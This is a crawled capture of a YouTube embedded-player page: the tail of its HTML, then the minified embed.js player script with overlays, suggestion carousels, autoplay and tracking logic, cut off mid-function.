ZINs26vteyaiVnJgf3eOlsbqIQWht3zOgLKsQOQ5OU\/Ag6Q0znH7gghWe9+6j8bnJe0J\/IbxFygQ2zZHcSbiwatP38CEkx01Kjo34Dw4oBUaykvAK\/qwCQtW6adWyvCMxotUG2wcdLkvIxt2AAUHExtLDfqm8jqQDLjjpWMKjwpOrGbibSrPYo1Wwx7a+NL+03nXyiugLOwxYhD0ZQfnsQJD9CQa5Zjs\/wAueN1spCw6sZWKSlN0ScjvQGrp9wC7LE5ScwAvnxenNZd6eQ64woOzc6BMAO0L\/23GY+sYfHdMJMtXmwG0U9Wg7h96YW57AEIN8VO66HbD+Gym807ebbHZDt0TWYti4Vih+CCfp5gikNyppD37w\/boqhqNiDVRn\/uVKrN1J2TQ+68RdnH+stlQKq4tqBhTnWfBmRBvIyNR+v+v9Bq14igff9IHDLXeGAcc3SzcYAVstzxGhGqPb7Cb0zRg60jm+TjL2SE4YuRtkqqhxkt8uW\/JxMH3dr0pPIWOwCDskv0kzoC2no5lTssOrF78c+UVw3RxCfQiVu4ogGATQJA67bSPT9UvJ6s6MbPxAsIhle5rJvU8lOn4nL\/psBs9l+QsH1paz3F8hT26kTtsSktJ7MRGLgm2q3t7acLFH8Sm8yUww6nbQkj7+IeS6KLBmcdOkr7dex+YbyuSLjZ38qS1Ba5kn5YCx\/h76g83mTdJYaWZ1NCAlLSYuuvPx1MQ1mgZkflnw+XZx7SOu6+O2gpX7tXGy\/l+fGskGZU7u99KC28k2\/[base64]\/TCQDxY+nXBPa7uLXgpIH2zu+NrtVx9jNrE+3eBkhSBsiI+BiUDMND5F9yoEM6xr9ewdWxWHSPxv\/GFJDc16gij5MVV2hYfp\/eGBJcch5Dz51+1p8zXG7wowi3aohAPff\/dxVT13GT+agxhahcuECsqvGf+byWW1Ox8KzuLJDe19NV54Gc8UB58dhorDb5rUA4hNs4pHG70A8dvUT\/[base64]\/XfFlrmiBQv+G+pJhD0w\/AsbdBhwAzluamRtrmdHdFGH\/Z499oZ5pA\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="8Y-Ks4WpRbmJS7QaPpJVhQ">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  93.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage">Unable to execute JavaScript.</div></div></noscript></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.youtube-nocookie.com/s/player/652bbb94/player_ias.vflset/en_GB/embed.js
body_size: 8836
content:
(function(g){var window=this;'use strict';var MfW=function(O){O.mutedAutoplay=!1;O.endSeconds=NaN;O.limitedPlaybackDurationInSeconds=NaN;g.z9(O)},Lsz=function(){return{X:"svg",
N:{height:"100%",version:"1.1",viewBox:"0 0 110 26",width:"100%"},J:[{X:"path",vB:!0,C:"ytp-svg-fill",N:{d:"M 16.68,.99 C 13.55,1.03 7.02,1.16 4.99,1.68 c -1.49,.4 -2.59,1.6 -2.99,3 -0.69,2.7 -0.68,8.31 -0.68,8.31 0,0 -0.01,5.61 .68,8.31 .39,1.5 1.59,2.6 2.99,3 2.69,.7 13.40,.68 13.40,.68 0,0 10.70,.01 13.40,-0.68 1.5,-0.4 2.59,-1.6 2.99,-3 .69,-2.7 .68,-8.31 .68,-8.31 0,0 .11,-5.61 -0.68,-8.31 -0.4,-1.5 -1.59,-2.6 -2.99,-3 C 29.11,.98 18.40,.99 18.40,.99 c 0,0 -0.67,-0.01 -1.71,0 z m 72.21,.90 0,21.28 2.78,0 .31,-1.37 .09,0 c .3,.5 .71,.88 1.21,1.18 .5,.3 1.08,.40 1.68,.40 1.1,0 1.99,-0.49 2.49,-1.59 .5,-1.1 .81,-2.70 .81,-4.90 l 0,-2.40 c 0,-1.6 -0.11,-2.90 -0.31,-3.90 -0.2,-0.89 -0.5,-1.59 -1,-2.09 -0.5,-0.4 -1.10,-0.59 -1.90,-0.59 -0.59,0 -1.18,.19 -1.68,.49 -0.49,.3 -1.01,.80 -1.21,1.40 l 0,-7.90 -3.28,0 z m -49.99,.78 3.90,13.90 .18,6.71 3.31,0 0,-6.71 3.87,-13.90 -3.37,0 -1.40,6.31 c -0.4,1.89 -0.71,3.19 -0.81,3.99 l -0.09,0 c -0.2,-1.1 -0.51,-2.4 -0.81,-3.99 l -1.37,-6.31 -3.40,0 z m 29.59,0 0,2.71 3.40,0 0,17.90 3.28,0 0,-17.90 3.40,0 c 0,0 .00,-2.71 -0.09,-2.71 l -9.99,0 z m -53.49,5.12 8.90,5.18 -8.90,5.09 0,-10.28 z m 89.40,.09 c -1.7,0 -2.89,.59 -3.59,1.59 -0.69,.99 -0.99,2.60 -0.99,4.90 l 0,2.59 c 0,2.2 .30,3.90 .99,4.90 .7,1.1 1.8,1.59 3.5,1.59 1.4,0 2.38,-0.3 3.18,-1 .7,-0.7 1.09,-1.69 1.09,-3.09 l 0,-0.5 -2.90,-0.21 c 0,1 -0.08,1.6 -0.28,2 -0.1,.4 -0.5,.62 -1,.62 -0.3,0 -0.61,-0.11 -0.81,-0.31 -0.2,-0.3 -0.30,-0.59 -0.40,-1.09 -0.1,-0.5 -0.09,-1.21 -0.09,-2.21 l 0,-0.78 5.71,-0.09 0,-2.62 c 0,-1.6 -0.10,-2.78 -0.40,-3.68 -0.2,-0.89 -0.71,-1.59 -1.31,-1.99 -0.7,-0.4 -1.48,-0.59 -2.68,-0.59 z m -50.49,.09 c -1.09,0 -2.01,.18 -2.71,.68 -0.7,.4 -1.2,1.12 -1.49,2.12 -0.3,1 -0.5,2.27 -0.5,3.87 l 0,2.21 c 0,1.5 .10,2.78 .40,3.78 .2,.9 .70,1.62 1.40,2.12 .69,.5 1.71,.68 2.81,.78 1.19,0 2.08,-0.28 2.78,-0.68 .69,-0.4 1.09,-1.09 1.49,-2.09 .39,-1 .49,-2.30 .49,-3.90 l 0,-2.21 c 0,-1.6 -0.2,-2.87 -0.49,-3.87 -0.3,-0.89 -0.8,-1.62 -1.49,-2.12 -0.7,-0.5 -1.58,-0.68 -2.68,-0.68 z m 12.18,.09 0,11.90 c -0.1,.3 -0.29,.48 -0.59,.68 -0.2,.2 -0.51,.31 -0.81,.31 -0.3,0 -0.58,-0.10 -0.68,-0.40 -0.1,-0.3 -0.18,-0.70 -0.18,-1.40 l 0,-10.99 -3.40,0 0,11.21 c 0,1.4 .18,2.39 .68,3.09 .49,.7 1.21,1 2.21,1 1.4,0 2.48,-0.69 3.18,-2.09 l .09,0 .31,1.78 2.59,0 0,-14.99 c 0,0 -3.40,.00 -3.40,-0.09 z m 17.31,0 0,11.90 c -0.1,.3 -0.29,.48 -0.59,.68 -0.2,.2 -0.51,.31 -0.81,.31 -0.3,0 -0.58,-0.10 -0.68,-0.40 -0.1,-0.3 -0.21,-0.70 -0.21,-1.40 l 0,-10.99 -3.40,0 0,11.21 c 0,1.4 .21,2.39 .71,3.09 .5,.7 1.18,1 2.18,1 1.39,0 2.51,-0.69 3.21,-2.09 l .09,0 .28,1.78 2.62,0 0,-14.99 c 0,0 -3.40,.00 -3.40,-0.09 z m 20.90,2.09 c .4,0 .58,.11 .78,.31 .2,.3 .30,.59 .40,1.09 .1,.5 .09,1.21 .09,2.21 l 0,1.09 -2.5,0 0,-1.09 c 0,-1 -0.00,-1.71 .09,-2.21 0,-0.4 .11,-0.8 .31,-1 .2,-0.3 .51,-0.40 .81,-0.40 z m -50.49,.12 c .5,0 .8,.18 1,.68 .19,.5 .28,1.30 .28,2.40 l 0,4.68 c 0,1.1 -0.08,1.90 -0.28,2.40 -0.2,.5 -0.5,.68 -1,.68 -0.5,0 -0.79,-0.18 -0.99,-0.68 -0.2,-0.5 -0.31,-1.30 -0.31,-2.40 l 0,-4.68 c 0,-1.1 .11,-1.90 .31,-2.40 .2,-0.5 .49,-0.68 .99,-0.68 z m 39.68,.09 c .3,0 .61,.10 .81,.40 .2,.3 .27,.67 .37,1.37 .1,.6 .12,1.51 .12,2.71 l .09,1.90 c 0,1.1 .00,1.99 -0.09,2.59 -0.1,.6 -0.19,1.08 -0.49,1.28 -0.2,.3 -0.50,.40 -0.90,.40 -0.3,0 -0.51,-0.08 -0.81,-0.18 -0.2,-0.1 -0.39,-0.29 -0.59,-0.59 l 0,-8.5 c .1,-0.4 .29,-0.7 .59,-1 .3,-0.3 .60,-0.40 .90,-0.40 z"}}]}},
n_s=function(){return{X:"svg",
N:{fill:"none",height:"100%",viewBox:"0 0 143 51",width:"100%"},J:[{X:"path",N:{d:"M58.37 41.39H62.79V27.23C62.79 23.03 62.69 18.69 62.43 13.59H62.93L63.69 16.89L68.67 41.39H73.17L78.07 16.89L78.89 13.59H79.37C79.15 18.45 79.03 22.89 79.03 27.23V41.39H83.45V8.79H75.95L73.41 20.81C72.35 25.85 71.51 32.01 71.01 35.19H70.73C70.33 31.95 69.49 25.81 68.41 20.85L65.81 8.79H58.37V41.39Z",fill:"white"}},{X:"path",N:{d:"M91.45 41.73C93.91 41.73 95.83 40.59 97.17 38.13H97.35L97.69 41.39H101.43V17.73H96.47V36.61C95.91 37.67 94.81 38.29 93.73 38.29C92.33 38.29 91.89 37.17 91.89 35.13V17.73H86.93V35.43C86.93 39.49 88.19 41.73 91.45 41.73Z",
fill:"white"}},{X:"path",N:{d:"M110.79 41.89C115.15 41.89 117.75 39.83 117.75 35.65C117.75 31.79 115.93 30.39 111.85 27.47C109.67 25.91 108.39 25.09 108.39 22.95C108.39 21.47 109.27 20.61 110.89 20.61C112.69 20.61 113.33 21.81 113.33 25.29L117.45 25.07C117.77 19.57 115.71 17.23 110.97 17.23C106.57 17.23 104.17 19.27 104.17 23.45C104.17 27.25 105.97 28.83 108.93 31.03C111.89 33.23 113.55 34.53 113.55 36.23C113.55 37.75 112.51 38.61 111.01 38.61C109.13 38.61 108.11 36.97 108.29 34.41L104.21 34.49C103.51 39.25 105.89 41.89 110.79 41.89Z",
fill:"white"}},{X:"path",N:{d:"M122.5 14.59C124.22 14.59 125.04 13.99 125.04 11.59C125.04 9.33 124.16 8.65 122.5 8.65C120.84 8.65 119.94 9.27 119.94 11.59C119.94 13.99 120.82 14.59 122.5 14.59ZM120.2 41.39H125V17.73H120.2V41.39Z",fill:"white"}},{X:"path",N:{d:"M134.95 41.79C137.31 41.79 138.63 41.49 139.71 40.47C141.31 39.01 141.97 36.63 141.85 33.11L137.41 32.87C137.41 36.87 136.81 38.45 135.03 38.45C133.13 38.45 132.77 36.45 132.77 31.97V27.21C132.77 22.41 133.23 20.51 135.07 20.51C136.67 20.51 137.29 22.01 137.29 26.47L141.65 26.15C141.97 22.93 141.59 20.29 140.09 18.83C139.01 17.77 137.37 17.29 135.15 17.29C129.65 17.29 127.75 20.73 127.75 28.03V31.17C127.75 38.47 129.23 41.79 134.95 41.79Z",
fill:"white"}},{X:"path",N:{"clip-rule":"evenodd",d:"M24.99 49C29.74 49.00 34.38 47.59 38.32 44.95C42.27 42.32 45.35 38.57 47.17 34.18C48.98 29.80 49.46 24.97 48.53 20.32C47.61 15.66 45.32 11.38 41.97 8.03C38.61 4.67 34.33 2.38 29.68 1.46C25.02 .53 20.20 1.01 15.81 2.82C11.43 4.64 7.68 7.71 5.04 11.66C2.40 15.61 1 20.25 1 25C0.99 28.15 1.61 31.27 2.82 34.18C4.03 37.09 5.79 39.74 8.02 41.97C10.25 44.19 12.89 45.96 15.81 47.17C18.72 48.37 21.84 49 24.99 49ZM24.99 12.36C27.49 12.36 29.94 13.10 32.02 14.48C34.10 15.87 35.72 17.84 36.68 20.15C37.64 22.46 37.89 25.01 37.41 27.46C36.92 29.91 35.72 32.17 33.95 33.94C32.18 35.70 29.93 36.91 27.48 37.40C25.02 37.89 22.48 37.64 20.17 36.68C17.86 35.72 15.88 34.10 14.50 32.02C13.11 29.94 12.37 27.50 12.37 25C12.37 21.65 13.70 18.44 16.07 16.07C18.43 13.70 21.64 12.37 24.99 12.36ZM24.99 10.43C22.11 10.43 19.29 11.28 16.89 12.88C14.50 14.48 12.63 16.76 11.53 19.42C10.42 22.09 10.13 25.02 10.70 27.85C11.26 30.67 12.65 33.27 14.69 35.31C16.73 37.35 19.32 38.73 22.15 39.30C24.98 39.86 27.91 39.57 30.57 38.46C33.23 37.36 35.51 35.49 37.11 33.09C38.71 30.70 39.57 27.88 39.56 25C39.56 23.08 39.19 21.19 38.46 19.42C37.72 17.65 36.65 16.04 35.30 14.69C33.94 13.34 32.34 12.27 30.57 11.53C28.80 10.80 26.90 10.43 24.99 10.43ZM32.63 24.99L20.36 32.09V17.91L32.63 24.99Z",
fill:"white","fill-rule":"evenodd"}}]}},XUC=function(O){g.r.call(this,{X:"div",
C:"ytp-related-on-error-overlay"});var V=this;this.api=O;this.W=this.j=0;this.D=new g.jX(this);this.K=[];this.suggestionData=[];this.columns=this.containerWidth=0;this.title=new g.r({X:"h2",C:"ytp-related-title",Rl:"{{title}}"});this.previous=new g.r({X:"button",Fj:["ytp-button","ytp-previous"],N:{"aria-label":"Show previous suggested videos"},J:[g.$N()]});this.T=new g.BQ(function(m){V.suggestions.element.scrollLeft=-m});
this.U=this.scrollPosition=0;this.V=!0;this.next=new g.r({X:"button",Fj:["ytp-button","ytp-next"],N:{"aria-label":"Show more suggested videos"},J:[g.HB()]});g.t(this,this.D);O=O.Y();this.S=O.D;g.t(this,this.title);this.title.rW(this.element);this.suggestions=new g.r({X:"div",C:"ytp-suggestions"});g.t(this,this.suggestions);this.suggestions.rW(this.element);g.t(this,this.previous);this.previous.rW(this.element);this.previous.listen("click",this.lE,this);g.t(this,this.T);for(var J={jY:0};J.jY<16;J=
{jY:J.jY},J.jY++){var y=new g.r({X:"a",C:"ytp-suggestion-link",N:{href:"{{link}}",target:O.qX,"aria-label":"{{aria_label}}"},J:[{X:"div",C:"ytp-suggestion-image",J:[{X:"div",N:{"data-is-live":"{{is_live}}"},C:"ytp-suggestion-duration",Rl:"{{duration}}"}]},{X:"div",C:"ytp-suggestion-title",N:{title:"{{hover_title}}"},Rl:"{{title}}"},{X:"div",C:"ytp-suggestion-author",Rl:"{{views_or_author}}"}]});g.t(this,y);y.rW(this.suggestions.element);var l=y.DN("ytp-suggestion-link");g.Pp(l,"transitionDelay",J.jY/
20+"s");this.D.Z(l,"click",function(m){return function(H){var F=m.jY,N=V.suggestionData[F],x=N.sessionData;g.R2(V.api.Y())&&V.api.L("web_player_log_click_before_generating_ve_conversion_params")?(V.api.logClick(V.K[F].element),F=N.xn(),N={},g.R9(V.api,N),F=g.pp(F,N),g.bg(F,V.api,H)):g.a3(H,V.api,V.S,x||void 0)&&V.api.Gd(N.videoId,x,N.playlistId)}}(J));
this.K.push(y)}g.t(this,this.next);this.next.rW(this.element);this.next.listen("click",this.j9,this);this.D.Z(this.api,"videodatachange",this.onVideoDataChange);this.resize(this.api.tv().getPlayerSize());this.onVideoDataChange();this.show()},E_F=function(O,V){if(O.api.Y().L("web_player_log_click_before_generating_ve_conversion_params"))for(var J=Math.floor(-O.scrollPosition/(O.U+O.j)),y=Math.min(J+O.columns,O.suggestionData.length)-1;J<=y;J++)O.api.logVisibility(O.K[J].element,V)},dHs=function(O){O.next.element.style.bottom=
O.W+"px";
O.previous.element.style.bottom=O.W+"px";var V=O.scrollPosition,J=O.containerWidth-O.suggestionData.length*(O.U+O.j);g.yf(O.element,"ytp-scroll-min",V>=0);g.yf(O.element,"ytp-scroll-max",V<=J)},g_z=function(O){for(var V=0;V<O.suggestionData.length;V++){var J=O.suggestionData[V],y=O.K[V],l=J.shortViewCount?J.shortViewCount:J.author,m=J.xn(),H=O.api.Y();
if(g.R2(H)&&!H.L("web_player_log_click_before_generating_ve_conversion_params")){var F={};g.fj(O.api,"addEmbedsConversionTrackingParams",[F]);m=g.pp(m,F)}y.element.style.display="";F=y.DN("ytp-suggestion-title");g.jr.test(J.title)?F.dir="rtl":g.krn.test(J.title)&&(F.dir="ltr");F=y.DN("ytp-suggestion-author");g.jr.test(l)?F.dir="rtl":g.krn.test(l)&&(F.dir="ltr");y.update({views_or_author:l,duration:J.isLivePlayback?"Live":J.lengthSeconds?g.Nw(J.lengthSeconds):"",link:m,hover_title:J.title,title:J.title,
aria_label:J.ariaLabel||null,is_live:J.isLivePlayback});l=J.O7();y.DN("ytp-suggestion-image").style.backgroundImage=l?"url("+l+")":"";H.L("web_player_log_click_before_generating_ve_conversion_params")&&(O.api.createServerVe(y.element,y),(J=(J=J.sessionData)&&J.itct)&&O.api.setTrackingParams(y.element,J))}for(;V<O.K.length;V++)O.K[V].element.style.display="none";dHs(O)},D4=function(O){g.g8.call(this,O);
var V=this;this.K=null;var J=O.Y(),y={target:J.qX},l=["ytp-small-redirect"];if(J.U)l.push("no-link");else{var m=g.ax(J);y.href=m;y["aria-label"]="Visit YouTube to search for more videos"}var H=new g.r({X:"a",Fj:l,N:y,J:[{X:"svg",N:{fill:"#fff",height:"100%",viewBox:"0 0 24 24",width:"100%"},J:[{X:"path",N:{d:"M0 0h24v24H0V0z",fill:"none"}},{X:"path",N:{d:"M21.58 7.19c-.23-.86-.91-1.54-1.77-1.77C18.25 5 12 5 12 5s-6.25 0-7.81.42c-.86.23-1.54.91-1.77 1.77C2 8.75 2 12 2 12s0 3.25.42 4.81c.23.86.91 1.54 1.77 1.77C5.75 19 12 19 12 19s6.25 0 7.81-.42c.86-.23 1.54-.91 1.77-1.77C22 15.25 22 12 22 12s0-3.25-.42-4.81zM10 15V9l5.2 3-5.2 3z"}}]}]});
H.rW(this.element);O.createClientVe(H.element,this,178053);this.Z(H.element,"click",function(F){qfC(V,F,H.element)});
g.t(this,H);J.U||J.disableOrganicUi||(this.K=new XUC(O),this.K.rW(this.element),g.t(this,this.K));this.Z(O,"videodatachange",function(){V.show()});
this.resize(this.api.tv().getPlayerSize())},qfC=function(O,V,J){V.preventDefault();
O.api.logClick(J);V=J.getAttribute("href");J={};g.fj(O.api,"addEmbedsConversionTrackingParams",[J]);V=g.Id(J)?V:g.pp(V,J);g.pa(window,V)},QtD=function(O,V){O.DN("ytp-error-content").style.paddingTop="0px";
var J=O.DN("ytp-error-content"),y=J.clientHeight;O.K&&O.K.resize(V,V.height-y);J.style.paddingTop=(V.height-(O.K?O.K.element.clientHeight:0))/2-y/2+"px"},tfW=function(O,V){var J=O.api.Y(),y;
V.reason&&(G1C(V.reason)?y=g.lo(V.reason):y=g.qX(g.yb(V.reason)),O.setContent(y,"content"));var l;V.subreason&&(G1C(V.subreason)?l=g.lo(V.subreason):l=g.qX(g.yb(V.subreason)),O.setContent(l,"subreason"));if(V.proceedButton&&V.proceedButton.buttonRenderer){y=O.DN("ytp-error-content-wrap-subreason");V=V.proceedButton.buttonRenderer;var m=g.I1("A");if(V.text&&V.text.simpleText&&(l=V.text.simpleText,m.textContent=l,!KsD(y,l)&&(!J.U||J.embedsErrorLinks))){var H;J=(H=g.e(V==null?void 0:V.navigationEndpoint,
g.fI))==null?void 0:H.url;var F;H=(F=g.e(V==null?void 0:V.navigationEndpoint,g.fI))==null?void 0:F.target;J&&(m.setAttribute("href",J),O.api.createClientVe(m,O,178424),O.Z(m,"click",function(N){qfC(O,N,m)}));
H&&m.setAttribute("target",H);F=g.I1("DIV");F.appendChild(m);y.appendChild(F)}}},G1C=function(O){if(O.runs)for(var V=0;V<O.runs.length;V++)if(O.runs[V].navigationEndpoint)return!0;
return!1},KsD=function(O,V){O=g.NY("A",O);
for(var J=0;J<O.length;J++)if(O[J].textContent===V)return!0;return!1},uVV=function(O,V){g.r.call(this,{X:"a",
Fj:["ytp-impression-link"],N:{target:"{{target}}",href:"{{url}}","aria-label":"Watch on YouTube"},J:[{X:"div",C:"ytp-impression-link-content",N:{"aria-hidden":"true"},J:[{X:"div",C:"ytp-impression-link-text",Rl:"Watch on"},{X:"div",C:"ytp-impression-link-logo",Rl:"{{logoSvg}}"}]}]});this.api=O;this.K=V;this.updateValue("target",O.Y().qX);this.Z(O,"videodatachange",this.onVideoDataChange);this.Z(this.api,"presentingplayerstatechange",this.q8);this.Z(this.api,"videoplayerreset",this.aR);this.Z(this.element,
"click",this.onClick);this.onVideoDataChange();this.aR()},Aty=function(O){var V={};
g.fj(O.api,"addEmbedsConversionTrackingParams",[V]);O=O.api.getVideoUrl();return O=g.pp(O,V)},OU=function(O){g.r.call(this,{X:"div",
Fj:["ytp-mobile-a11y-hidden-seek-button"],J:[{X:"button",Fj:["ytp-mobile-a11y-hidden-seek-button-rewind","ytp-button"],N:{"aria-label":"Rewind 10 seconds","aria-hidden":"false"}},{X:"button",Fj:["ytp-mobile-a11y-hidden-seek-button-forward","ytp-button"],N:{"aria-label":"Fast forward 10 seconds","aria-hidden":"false"}}]});this.api=O;this.K=this.DN("ytp-mobile-a11y-hidden-seek-button-rewind");this.forwardButton=this.DN("ytp-mobile-a11y-hidden-seek-button-forward");this.api.createClientVe(this.K,this,
141902);this.api.createClientVe(this.forwardButton,this,141903);this.Z(this.api,"presentingplayerstatechange",this.q8);this.Z(this.K,"click",this.j);this.Z(this.forwardButton,"click",this.U);this.q8()},VM=function(O){g.r.call(this,{X:"div",
C:"ytp-muted-autoplay-endscreen-overlay",J:[{X:"div",C:"ytp-muted-autoplay-end-panel",J:[{X:"button",Fj:["ytp-muted-autoplay-end-text","ytp-button"],Rl:"{{text}}"}]}]});this.api=O;this.D=this.DN("ytp-muted-autoplay-end-panel");this.j=!1;this.api.createClientVe(this.element,this,52428);this.Z(this.api,"presentingplayerstatechange",this.U);this.Z(O,"onMutedAutoplayStarts",this.onMutedAutoplayStarts);this.listen("click",this.onClick);this.hide()},JL=function(O){var V=O.Y();
g.r.call(this,{X:"a",Fj:["ytp-watermark","yt-uix-sessionlink"],N:{target:V.qX,href:"{{url}}","aria-label":g.kv("Watch on $WEBSITE",{WEBSITE:g.Fi(V)}),"data-sessionlink":"feature=player-watermark"},Rl:"{{logoSvg}}"});this.api=O;this.K=null;this.j=!1;this.state=O.getPlayerStateObject();this.Z(O,"videodatachange",this.onVideoDataChange);this.Z(O,"presentingplayerstatechange",this.onStateChange);this.Z(O,"appresize",this.zy);this.onVideoDataChange();this.gX(this.state);this.zy(O.tv().getPlayerSize())},
rtF=function(O){var V=O.api.getVideoData(),J=O.api.Y().xr&&!g.R(O.state,2)&&!O.api.getVideoData({playerType:1}).tC;
V.mutedAutoplay||O.PY(J);O.api.logVisibility(O.element,J)},BaW=function(O){g.r.call(this,{X:"div",
C:"ytp-muted-autoplay-overlay",J:[{X:"div",C:"ytp-muted-autoplay-bottom-buttons",J:[{X:"button",Fj:["ytp-muted-autoplay-equalizer","ytp-button"],N:{"aria-label":"Muted playback indicator"},J:[{X:"div",Fj:["ytp-muted-autoplay-equalizer-icon"],J:[{X:"svg",N:{height:"100%",version:"1.1",viewBox:"-4 -4 24 24",width:"100%"},J:[{X:"g",N:{fill:"#fff"},J:[{X:"rect",C:"ytp-equalizer-bar-left",N:{height:"9",width:"4",x:"1",y:"7"}},{X:"rect",C:"ytp-equalizer-bar-middle",N:{height:"14",width:"4",x:"6",y:"2"}},
{X:"rect",C:"ytp-equalizer-bar-right",N:{height:"12",width:"4",x:"11",y:"4"}}]}]}]}]}]}]});var V=this;this.api=O;this.bottomButtons=this.DN("ytp-muted-autoplay-bottom-buttons");this.U=new g.t_(this.niD,4E3,this);this.j=!1;O.createClientVe(this.element,this,39306);this.Z(O,"presentingplayerstatechange",this.D$);this.Z(O,"onMutedAutoplayStarts",function(){i_D(V);V.D$();RTz(V);V.j=!1});
this.Z(O,"onAutoplayBlocked",this.onAutoplayBlocked);this.listen("click",this.onClick);this.Z(O,"onMutedAutoplayEnds",this.onMutedAutoplayEnds);this.hide();O.isMutedByEmbedsMutedAutoplay()&&(i_D(this),this.D$(),RTz(this));g.t(this,this.U)},RTz=function(O){O.vY&&O.K&&(O.K.show(),O.U.start())},i_D=function(O){O.watermark||(O.watermark=new JL(O.api),g.t(O,O.watermark),O.watermark.rW(O.bottomButtons,0),g.yf(O.watermark.element,"ytp-muted-autoplay-watermark",!0),O.K=new g.AV(O.watermark,0,!0,100),g.t(O,
O.K))},yM=function(O){g.r.call(this,{X:"div",
C:"ytp-pause-overlay",N:{tabIndex:"-1"}});var V=this;this.api=O;this.U=new g.jX(this);this.fade=new g.AV(this,1E3,!1,100,function(){V.K.j=!1},function(){V.K.j=!0});
this.j=!1;this.expandButton=new g.r({X:"button",Fj:["ytp-button","ytp-expand"],Rl:this.api.isEmbedsShortsMode()?"More Shorts":"More videos"});O.Y().controlsType==="0"&&g.D0(O.getRootNode(),"ytp-pause-overlay-controls-hidden");g.t(this,this.U);g.t(this,this.fade);var J=new g.r({X:"button",Fj:["ytp-button","ytp-collapse"],N:{"aria-label":this.api.isEmbedsShortsMode()?"Hide more Shorts":"Hide more videos"},J:[{X:"div",C:"ytp-collapse-icon",J:[g.Ts()]}]});g.t(this,J);J.rW(this.element);J.listen("click",
this.D,this);g.t(this,this.expandButton);this.expandButton.rW(this.element);this.expandButton.listen("click",this.W,this);this.K=new g.PQ(O);g.t(this,this.K);this.K.j=!1;this.K.rW(this.element);this.api.isEmbedsShortsMode()?this.api.createClientVe(this.element,this,157212):this.api.createClientVe(this.element,this,172777);this.U.Z(this.api,"presentingplayerstatechange",this.Qz);this.U.Z(this.api,"videodatachange",this.Qz);this.hide()},lx=function(O){g.r.call(this,{X:"div",
Fj:["ytp-player-content","ytp-iv-player-content"],J:[{X:"div",C:"ytp-countdown-timer",J:[{X:"svg",N:{height:"100%",version:"1.1",viewBox:"0 0 72 72",width:"100%"},J:[{X:"circle",C:"ytp-svg-countdown-timer-ring",N:{cx:"-36",cy:"36","fill-opacity":"0",r:"33.5",stroke:"#FFFFFF","stroke-dasharray":"211","stroke-dashoffset":"-211","stroke-width":"4",transform:"rotate(-90)"}},{X:"circle",C:"ytp-svg-countdown-timer-background",N:{cx:"-36",cy:"36","fill-opacity":"0",r:"33.5",stroke:"#FFFFFF","stroke-opacity":"0.3",
"stroke-width":"4",transform:"rotate(-90)"}}]},{X:"span",C:"ytp-countdown-timer-time",Rl:"{{duration}}"}]}]});this.api=O;this.V=this.DN("ytp-svg-countdown-timer-ring");this.K=null;this.D=this.U=0;this.j=!1;this.W=0;this.api.createClientVe(this.element,this,159628)},k1I=function(O){O.K||(O.U=5E3,O.D=(0,g.cH)(),O.K=new g.KZ(function(){Psy(O)},null),Psy(O))},Psy=function(O){if(!O.j){var V=Math.min((0,g.cH)()-O.D,O.U);
var J=O.U-V;V=O.U===0?0:Math.max(J/O.U,0);J=Math.round(J/1E3);O.V.setAttribute("stroke-dashoffset",""+-211*(V+1));O.updateValue("duration",J);V<=0&&O.K?O.stopTimer():O.K&&O.K.start()}},DHd=function(O){g.zm.call(this,O);
this.G=O;this.K=new g.jX(this);this.j=null;this.S=!1;this.countdownTimer=null;this.qX=!1;Sfs(this);g.t(this,this.K);this.load()},ViD=function(O){var V=g.Ku7(O.G);
V!==O.qX&&(O.qX=V,O.W&&(O.W.dispose(),O.W=null),O.U&&(O.U.dispose(),O.U=null),O.D&&(O.D.dispose(),O.D=null),O.j&&(O.j.stop(),O.j.dispose(),O.j=null),V&&(V=g.Lj(O.G),O.G.isEmbedsShortsMode()&&(O.D=new g.r({X:"div",C:"ytp-pause-overlay-backdrop",N:{tabIndex:"-1"}}),g.t(O,O.D),g.kD(O.G,O.D.element,4),O.j=new g.AV(O.D,1E3,!1,100),g.t(O,O.j),O.D.hide()),O.W=new g.r({X:"div",C:"ytp-pause-overlay-container",N:{tabIndex:"-1"}}),g.t(O,O.W),O.U=new yM(O.G,V),g.t(O,O.U),O.U.rW(O.W.element),g.kD(O.G,O.W.element,
4),O5d(O,O.G.getPlayerStateObject())))},O5d=function(O,V){O.j&&(!g.R(V,4)&&!g.R(V,2)||g.R(V,1024)?O.j.hide():O.j.show())},Sfs=function(O){var V=O.G;
O=!!V.isEmbedsShortsMode();g.yf(V.getRootNode(),"ytp-shorts-mode",O);if(V=V.getVideoData())V.cg=O},mX=function(O,V){var J=O.G.Y();
O={adSource:"EMBEDS_AD_SOURCE_YOUTUBE",breakType:O.G.getCurrentTime()===0?"EMBEDS_AD_BREAK_TYPE_PRE_ROLL":O.G.getPlayerState()===0?"EMBEDS_AD_BREAK_TYPE_POST_ROLL":"EMBEDS_AD_BREAK_TYPE_MID_ROLL",embedUrl:g.NNo(O.G.Y().loaderUrl),eventType:V,youtubeHost:g.sd(O.G.Y().bV)||""};O.embeddedPlayerMode=J.dW;g.l6("embedsAdEvent",O)};
g.I(XUC,g.r);g.T=XUC.prototype;g.T.hide=function(){this.V=!0;g.r.prototype.hide.call(this);E_F(this,!1)};
g.T.show=function(){this.V=!1;g.r.prototype.show.call(this);E_F(this,!0)};
g.T.isHidden=function(){return this.V};
g.T.j9=function(){this.scrollTo(this.scrollPosition-this.containerWidth)};
g.T.lE=function(){this.scrollTo(this.scrollPosition+this.containerWidth)};
g.T.resize=function(O,V){var J=this.api.Y(),y=16/9,l=O.width>=650,m=O.width<480||O.height<290,H=Math.min(this.suggestionData.length,this.K.length);if(Math.min(O.width,O.height)<=150||H===0||!J.wX)this.hide();else{var F;if(l){var N=F=28;this.j=16}else this.j=N=F=8;if(m){var x=6;l=14;var W=12;m=24;J=12}else x=8,l=18,W=16,m=36,J=16;O=O.width-(48+F+N);F=Math.ceil(O/150);F=Math.min(3,F);N=O/F-this.j;var U=Math.floor(N/y);V&&U+100>V&&N>50&&(U=Math.max(V,50/y),F=Math.ceil(O/(y*(U-100)+this.j)),N=O/F-this.j,
